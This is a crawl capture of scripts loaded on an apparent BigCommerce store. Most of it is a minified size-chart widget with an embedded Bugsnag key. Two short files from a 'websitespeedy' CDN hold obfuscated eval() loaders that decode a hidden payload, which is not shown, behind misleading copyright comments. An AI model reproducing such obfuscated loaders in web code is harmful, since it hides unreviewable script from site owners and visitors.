function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ko(t,e)}(e,t),function(t,e,n){return e&&wo(t.prototype,e),n&&wo(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"getTabsWrapper",value:function(){return this._tabs_container_element}},{key:"getContentWrapper",value:function(){return null}},{key:"getSampleTab",value:function(){return this._getFirstSiblingSameTag(this._tp.tab)}},{key:"extraActions",value:function(t,n,r,o,i,a,c){!function(t,e,n,r){var o=Oo(Co(1&r?t.prototype:t),e,n);return 2&r?function(t){return o.apply(n,t)}:o}(e,"extraActions",this,3)([t,n,r,o,i,a,c]);var l=this._tp.active_tab_class;a.addEventListener("click",(function(t){t.preventDefault(),t.stopImmediatePropagation(),a.classList.contains(l)?(a.classList.remove(l),c.classList.remove(l),c.style.maxHeight=null):(a.classList.add(l),c.classList.add(l),c.style.maxHeight="fit-content")}))}}])}(I);!function(t,e,n){(e=Eo(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(To,"tab_params",{tab_container_xpath:d(".//section[~~DescriptionTabs~~]/div[~~my__accordion~~]/div[~~my__accordion-content~~]/../.."),tab:new R("div","my__accordion"),tab_title:new R("button","my__accordion-toggle"),tab_content:new R("div","my__accordion-content"),active_tab_class:"is-open",isTabContentInsideTabHeader:!0});var xo=["html_content"];function So(t){return So="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},So(t)}function jo(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Po(r.key),r)}}function Po(t){var e=function(t,e){if("object"!=So(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=So(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==So(e)?e:e+""}var Bo=function(){return function(t,e,n){return e&&jo(t.prototype,e),n&&jo(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}((function t(e,n,r,o){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.PrikidSizeChart=e,this.tabs_data=n,this.isQuickView=r,this.product_id=o}),[{key:"reportError",value:function(t){var e=this;this.PrikidSizeChart.reportError(t,(function(t){var n=e.tabs_data,r=(n.html_content,function(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n={};for(var r in t)if({}.hasOwnProperty.call(t,r)){if(e.includes(r))continue;n[r]=t[r]}return n}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.includes(n)||{}.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}(n,xo));t.addMetadata("extraInfo",{tab_params:e.tab_params,tabs_data:r})}))}},{key:"insertTab",value:function(t){var e=this,n=function(t){var n=e.constructor.injectors[t.index],r=new n(e.tabs_data,t.element,e.isQuickView,e.product_id,PrikidSizeChart);try{r.inject(),"default6TabInjector"===n.name&&e.reportError("The ".concat(n.name," has used on the page"))}catch(t){e.reportError(t.message)}},r=this.constructor.injectors.map((function(t){return t.tab_params.tab_container_xpath})),o=p(r,t);o?n(o):setTimeout((function(){var o=p(r,t);o?n(o):e.PrikidSizeChart.reportError("Can't find main 'tabs_container' to place the size chart",(function(t){t.addMetadata("extraInfo",{xpathes:r})}))}),1e3)}}])}();function Lo(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],l=!0,u=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);l=!0);}catch(t){u=!0,o=t}finally{try{if(!l&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return c}}(t,e)||Ro(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function No(t){return function(t){if(Array.isArray(t))return Io(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||Ro(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ro(t,e){if(t){if("string"==typeof t)return Io(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Io(t,e):void 0}}function Io(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function Do(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Mo(r.key),r)}}function Mo(t){var e=function(t,e){if("object"!=zo(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=zo(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==zo(e)?e:e+""}function zo(t){return zo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},zo(t)}!function(t,e,n){(e=Po(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(Bo,"injectors",[pn,Zt,kn,ur,X,De,ot,pt,_t,Pt,Ft,ce,we,xe,$e,Ln,Hn,er,vr,Tr,Ir,Wr,to,uo,To,vo]);var Fo=function(){return function(t,e,n){return e&&Do(t.prototype,e),n&&Do(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}((function t(n,o){var i;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.button_placeholder="prikid-size-chart-button-placeholder",this.inject_directly_placeholder="prikid-size-chart-content-placeholder",this.window=n,this.PrikidSizeChart=o,this.opened_modals=[],this.product_id_rules=[{xpath:"number(.//div[contains(@class,'productView')]//section[contains(@class,'productView-details')]//input[@name='product_id']/@value[1])"},{xpath:"string(.//form[not(ancestor::*[contains(@class,'productGrid') or contains(@class,'related-card')]) and contains(@class,'form-wishlist') and contains(@action,'product_id')]/@action)",regex:/product_id=(\d+)/},{xpath:"number(.//form[contains(@class,'writeReview-form')]//input[@name='product_id']/@value[1])"},{xpath:"string(.//meta[@property='og:type' and @content='product']/following-sibling::meta[@property='og:image' and contains(@content,'products')]/@content)",regex:/\/products\/(\d+)\//},{xpath:"string(.//section[contains(@class,'productView-images')]//div[contains(@class,'productView-img-container')]/a/@href)",regex:/\/products\/(\d+)\//},{xpath:"number(.//input[not(ancestor::*[@id='isp_search_result_page_container']) and not(ancestor::ul[contains(@class,'productGrid')]) and @name='product_id']/@value[1])"}],this.quick_view_rules=[{id:"isp_product_quick_view_model",product_id_rules:[{xpath:"number(.//div[@product_id]/@product_id)"},{xpath:"number(.//form[contains(@class,'isp_quick_view_add_to_cart_form')]/input[@name='product_id']/@value)"},{xpath:"number(.//div[contains(@class,'isp_image_container')]/img[@isp_product_id]/@isp_product_id)"}]},{class:"quickView",product_id_rules:this.product_id_rules},{class:"quick-shop-details",product_id_rules:[{xpath:"number(self::div[@data-product-id]/@data-product-id)"}]},{class:"quick-view-container",product_id_rules:[{xpath:"number(.//form[@id='form-add-to-cart']/input[@name='product_id']/@value)"}]},{id:"modal",subclass:"quick-shop-modal",observe_for_product_class:"modal-body",product_id_rules:[{xpath:"number(.//form/input[@name='product_id']/@value)"}]}],this.isProductPage=!!(i=document.head.querySelector("[property='og:type'][content]"))&&"product"===i.content,e().polyfill(),r.install()}),[{key:"getProductID_beacon",value:function(){var t=null;if("undefined"!=typeof beacon_deferred){var e={pageview:function(e,n){n&&n.hasOwnProperty("product")&&(t=n.product.id)}};e.pageView=e.pageview;try{beacon_deferred(e)}catch(t){this.PrikidSizeChart.reportError(t)}}return t&&this.PrikidSizeChart.reportError("Product ID is found by beacon_api.",(function(t){return t.severity="info"})),t}},{key:"findProductIDByXpathes",value:function(t,e){for(var n,r=0;r<e.length;r++){var o=e[r];if(o.regex){var i=o.regex.exec(document.evaluate(o.xpath,t,null,XPathResult.STRING_TYPE,null).stringValue);i&&(n=i[1])}else n=document.evaluate(o.xpath,t,null,XPathResult.NUMBER_TYPE,null).numberValue;if(n)break}return n}},{key:"getProductID",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.product_id_rules,n=null;return t===document&&(n=this.getProductID_beacon()),n||(n=this.findProductIDByXpathes(t,e)),n}},{key:"findElementToPlaceButton",value:function(t,e){return p(t,e,(function(t){this.PrikidSizeChart.reportError(t,(function(t){t.addMetadata("extraInfo",{message:"findElementToPlaceButton: Can't find element to place button"})}))}))}},{key:"initModal",value:function(t,e){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],i=arguments.length>3?arguments[3]:void 0,a=new o.modal({onOpen:u,onClose:s,cssClass:r,id:i});a.modal.addEventListener("prikid_modal_open",(function(){return n.opened_modals.push(a)})),a.modal.addEventListener("prikid_modal_close",(function(){n.opened_modals=n.opened_modals.filter((function(t){return t!==a}))})),t=this.makeLazyLoadingImages(t),t=this.wrapHtmlToContainer(t,e),a.setContent(t);try{document.dispatchEvent(new CustomEvent("prikid_content_ready",{detail:{id:i,content:t,cssClasses:r}}))}catch(t){console.error("Error during prikid_content_ready event handling:",t)}return a}},{key:"initPopups",value:function(t){for(var e=0;e<t.popups.length;e++){var n=t.popups[e],r=n.settings.custom_classes.split(/\s+/).filter(String),o=this.initModal(n.html_content,t.info.showBranding,r,n.id);this.addPopupEventListeners(n,o),this.injectPopupButtons(n,o)}}},{key:"addPopupEventListeners",value:function(t,e){var n=function(t,e,n,r,o){var i=this;n&&n.removeEventListener(r,o);var a="prikid_popup_".concat(e.id,"_").concat(e.settings.show_on_event);"once_per_period"===e.settings.impressions_limit&&null!==this.getCookie(a)||setTimeout((function(){n&&i.opened_modals.length?function(t,e,n,r){t.modal.addEventListener("prikid_modal_close",(function o(i){t.modal.removeEventListener("prikid_modal_close",o),setTimeout((function(){e.addEventListener(n,r,{passive:!0})}),500)}))}(i.opened_modals[0],n,r,o):("once_per_period"===e.settings.impressions_limit&&i.setCookie(a,e.id,e.settings.impressions_limit_period),t.open())}),1e3*e.settings.timeout)}.bind(this),r=this.window;switch(t.settings.show_on_event){case"page_loaded":n(e,t);break;case"start_scrolling":r.addEventListener("scroll",(function o(){n(e,t,r,"scroll",o)}),{passive:!0});break;case"scrolled_bottom":r.addEventListener("scroll",(function o(){this.window.innerHeight+this.window.pageYOffset>=document.body.offsetHeight&&n(e,t,r,"scroll",o)}),{passive:!0});break;case"scrolled_top":r.addEventListener("scroll",(function o(){0===this.window.pageYOffset&&n(e,t,r,"scroll",o)}),{passive:!0});break;case"leave_page":(r=document).addEventListener("mouseleave",(function o(i){i.pageY-window.pageYOffset<=1&&n(e,t,r,"mouseleave",o)}))}}},{key:"injectPopupButtons",value:function(t,e){for(var n=0;n<t.settings.buttons.length;n++)for(var r=t.settings.buttons[n],o=document.evaluate(r.xpath,document,null,XPathResult.UNORDERED_NODE_SNAPSHOT_TYPE,null),i=0;i<o.snapshotLength;i++){var a=o.snapshotItem(i),c=document.createElement("div");c.classList.add("prikid-popup-button-placeholder"),c.setAttribute("data-popup_id",t.id),c.innerHTML=r.html_button,("first"===r.position?a.insertBefore(c,a.childNodes[0]):a.appendChild(c)).childNodes[0].addEventListener("click",(function(){return e.open()}))}}},{key:"initSizeChart",value:function(t,e,n,r){if(t.has_size_charts){if(t.html_content){var o=this.initModal(t.html_content,t.info.showBranding),i=e.getElementsByClassName(this.button_placeholder);if(0===i.length){var a=n?t.info.xpathes_only_quick_view.concat(t.info.xpathes):t.info.xpathes,c=this.findElementToPlaceButton(a,e);if(c){var l,u=c.params,s=void 0===u?{}:u,f=s.position,p=void 0===f?"--first--":f,d=s.classes,b=void 0===d?"":d,y=s.style,h=void 0===y?"":y;b=b?b.split(" "):[];var m=document.createElement("div");(l=m.classList).add.apply(l,[this.button_placeholder].concat(No(b))),m.style.cssText=h||"","--first--"===p?c.element.insertBefore(m,c.element.childNodes[0]):"--last--"===p?c.element.appendChild(m):"--before--"===p&&c.element.parentElement.insertBefore(m,c.element),i=[m]}else t.info.xpathes_type}for(var v=0;v<i.length;v++){var g=i[v];g.innerHTML=t.html_button,"0px"===this.window.getComputedStyle(g).getPropertyValue("font-size")&&(g.style.fontSize="initial")}for(var w=e.getElementsByClassName("prikid-size-chart-trigger-button"),_=0;_<w.length;_++)w[_].addEventListener("click",(function(t){t.preventDefault(),o.open()}))}if(t.html_content_inject_directly)for(var A=e.getElementsByClassName(this.inject_directly_placeholder),O=0;O<A.length;O++){var C=A[O];if(C.innerHTML=t.html_content_inject_directly,C.closest("#tab-prikidsizechart")){var k=e.querySelector(".tabs .tab a[href='#tab-prikidsizechart']");if(k){var E=k.closest(".tab");E&&(E.style.display="block")}}C.dispatchEvent(new Event("size_chart_content_injected"))}if(t.size_charts_in_tabs_data&&0!==Object.keys(t.size_charts_in_tabs_data).length)new Bo(this.PrikidSizeChart,t.size_charts_in_tabs_data,n,r).insertTab(e)}}},{key:"loadSizeChart",value:function(t,e,n,r){var o=this,i="https://%ENDPOINT%/"+this.PrikidSizeChart.store_hash+"/"+t,a=i.replace("%ENDPOINT%",this.PrikidSizeChart.widget_api_domain+"/api/getsizechart"),c=i.replace("%ENDPOINT%",this.PrikidSizeChart.reserve_domain);void 0===r&&(r=a);var l=function(t,e){if(void 0===o.window.XMLHttpRequest)return null;var n=new o.window.XMLHttpRequest;return"withCredentials"in n?(n.open(e,t,!0),n.setRequestHeader("Accept","application/json")):n=null,n}(r,"GET");l?(l.onload=function(i){if(200===l.status){var a=l.getResponseHeader("Content-Type");if(a.includes("application/json")){var u=function(t){try{return JSON.parse(t)}catch(t){return o.PrikidSizeChart.reportError(t,(function(t){t.addMetadata("extraInfo",{message:"loadSizeChart: Can't parse response",response:l.responseText,xhr:l})})),!1}}(l.responseText);if(!1===u)return!1;o.initPopups(u),o.initSizeChart(u,e,n,t)}else a.includes("text/html")&&r!==c?o.loadSizeChart(t,e,n,c):PrikidSizeChart.reportError("Unexpected XHR response type: "+a,(function(t){t.addMetadata("extraInfo",{contentType:a,headers:l.getAllResponseHeaders(),status:l.status,statusText:l.statusText,responseURL:l.responseURL,response:l.response})}))}},l.onerror=function(t){},l.send()):PrikidSizeChart.reportError("XHR is null",(function(t){return t.severity="warning"}))}},{key:"initQuickViewListener",value:function(){var t=this,e=function(t){try{return t.nodeType===Node.DOCUMENT_NODE||t.nodeType===Node.ELEMENT_NODE}catch(t){return!1}},n=this.window.MutationObserver||this.window.WebKitMutationObserver||this.window.MozMutationObserver;if(n){var r=function(t,e,r){new n(r).observe(t,e)},o=function(e,n){var r=t.getProductID(e,n.product_id_rules);r&&t.loadSizeChart(r,e,!0)},i=function(e){var n,r=function(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=Ro(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw i}}}}(t.quick_view_rules);try{for(r.s();!(n=r.n()).done;){var o=n.value,i=o.id,a=o.class;if(i&&e.id===i||a&&"classList"in e&&e.classList.contains(a)){if(!o.subclass)return[o,e];var c=p([d(".//*[~~".concat(o.subclass,"~~]"))],e);if(c)return[o,c.element]}}}catch(t){r.e(t)}finally{r.f()}return null};try{r(document.body,{attributes:!1,childList:!0,subtree:!0},(function(t){return t.some((function(t){return"childList"===t.type&&Array.from(t.addedNodes).some((function(t){if(e(t)){var n=i(t);if(null!==n){var a=Lo(n,2),c=a[0],l=a[1];return c.observe_for_product_class?function(t,n){r(t,{attributes:!1,childList:!0,subtree:!0},(function(t){return t.some((function(t){return"childList"===t.type&&Array.from(t.addedNodes).some((function(t){return!!(n.observe_for_product_class&&e(t)&&"classList"in t&&t.classList.contains(n.observe_for_product_class))&&(o(t,n),!0)}))}))}))}(l,c):o(l,c),!0}}return!1}))}))}))}catch(t){this.PrikidSizeChart.reportError(t,(function(t){t.addMetadata("extraInfo",{message:"initQuickViewListener: Can't create dom observer for quick view modal window"})}))}}else console.error("initQuickViewListener: MutationObserver is not supported")}},{key:"init",value:function(){this.initQuickViewListener();var t=this.getProductID(document);t?this.loadSizeChart(t,document,!1):this.isProductPage&&this.PrikidSizeChart.reportError("Product ID not found on the product page",(function(t){return t.severity="warning"}))}},{key:"makeLazyLoadingImages",value:function(t){try{for(var e=(new DOMParser).parseFromString(t,"text/html"),n=e.querySelectorAll("img"),r=0;r<n.length;r++)n[r].setAttribute("loading","lazy");t=e.body.innerHTML}catch(t){}return t}},{key:"wrapHtmlToContainer",value:function(t,e){return t="<div id='prikid_size_chart_modal_container' class='prk-tingle-content-wrapper-disabled'>"+t,t+="</div>"}},{key:"setCookie",value:function(t,e,n){var r=new Date;r.setTime(r.getTime()+1e3*n);var o="expires="+r.toUTCString();document.cookie=t+"="+e+";"+o+";path=/"}},{key:"getCookie",value:function(t){for(var e=t+"=",n=decodeURIComponent(document.cookie).split(";"),r=0;r<n.length;r++){for(var o=n[r];" "===o.charAt(0);)o=o.substring(1);if(0===o.indexOf(e))return o.substring(e.length,o.length)}return null}}])}(),Vo=(n(570),n(606));!function(t){var e,n={store_hash:null,app_domain:"sizecharts.prikid.app",widget_api_domain:"widget-api.prikid.app",init_widget_url:"https://dmt83xaifx31y.cloudfront.net/public/js/prikidsizecharts.js",reserve_domain:"km3a7b37l1.execute-api.us-east-1.amazonaws.com/prod",errorsBuffer:[],initStarted:!1,bugsnagEnabled:!0,sendErrorsBuffer:function(){for(var t=0;t<n.errorsBuffer.length;t++){var e=n.errorsBuffer[t];n.reportError(e.error,e.onError,e.cb)}n.errorsBuffer=[]},reportError:function(t,e,r){n.bugsnagEnabled&&(void 0===n.bugsnagClient?n.errorsBuffer.push({error:t,onError:e,cb:r}):n.bugsnagClient.notify(t,e,r))}},r=(e=n.init_widget_url,new RegExp(e.match(/(?!\/)[\w\d-_]+\.js/)[0].replace(".","\\.")));function o(t){for(var e=0;e<t.errors.length;e++)for(var n=t.errors[e].stacktrace,o=0;o<n.length;o++)if(r.test(n[o].file))return!0;return!1}function i(){!function(t,e,n){var r=document.createElement("script");r.async=!0,r.src=t;for(var o=0;o<e.length;o++)r.setAttribute(e[o].name,e[o].value);var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i),r.onload=r.onreadystatechange=function(){r.readyState&&!/complete|loaded/.test(r.readyState)||(n(),r.onload=null,r.onreadystatechange=null)}}("//d2wy8f7a9ursnm.cloudfront.net/v7/bugsnag.min.js",[],(function(){var t={apiKey:"6f40c012fb71e5b550ac0f8e11e89a51",releaseStage:"production",onError:o};void 0!==Vo.env.MIX_BUGSNAG_NOTIFY_RELEASE_STAGES&&(t.enabledReleaseStages=Vo.env.MIX_BUGSNAG_NOTIFY_RELEASE_STAGES.split(/\s*,\s*/)),n.bugsnagClient=Bugsnag.start(t),n.sendErrorsBuffer()}))}function a(){t.PrikidSizeChart.initStarted||(t.PrikidSizeChart.initStarted=!0,new Fo(t,n).init())}t.PrikidSizeChart=n,function(){var t=function(){for(var t=document.getElementsByTagName("script"),e=0;e<t.length;e++){var n=t[e].src;if(n&&r.test(n))return n}return null}();if(t){var e=function(t){var e=t.split("&"),n={};function r(t){return decodeURIComponent(t||"").replace("+"," ")}for(var o=0;o<e.length;o++){var i=e[o].split("=");n[r(i[0])]=r(i[1])}return n}(t.replace(/^.*\#/,""));e.hasOwnProperty("store")&&e.store&&(n.store_hash=e.store,n.bugsnagEnabled=!(e.hasOwnProperty("bugsnag")&&"0"===e.bugsnag),n.bugsnagEnabled&&i(),function(t){var e=document.createElement("link");for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(e,r)}({rel:"dns-prefetch preconnect",href:"https://"+n.app_domain,crossOrigin:""}),"complete"===document.readyState||"interactive"===document.readyState?setTimeout(a,1):document.addEventListener("DOMContentLoaded",a))}}()}(window)})()})();
//# sourceMappingURL=prikidsizecharts.js.map

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn2.b-cdn.net/speedyscripts/ecmrx_8823/ecmrx_8823_1.js
body_size: 9321
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 BIGCOMMERCE. 
 var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe31c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe31c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"stmMcagRz",32,6,26))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn2.b-cdn.net/speedyscripts/ecmrx_8823/ecmrx_8823_3.js
body_size: 1685
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",28,"lmvMcrqYF",50,8,31))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976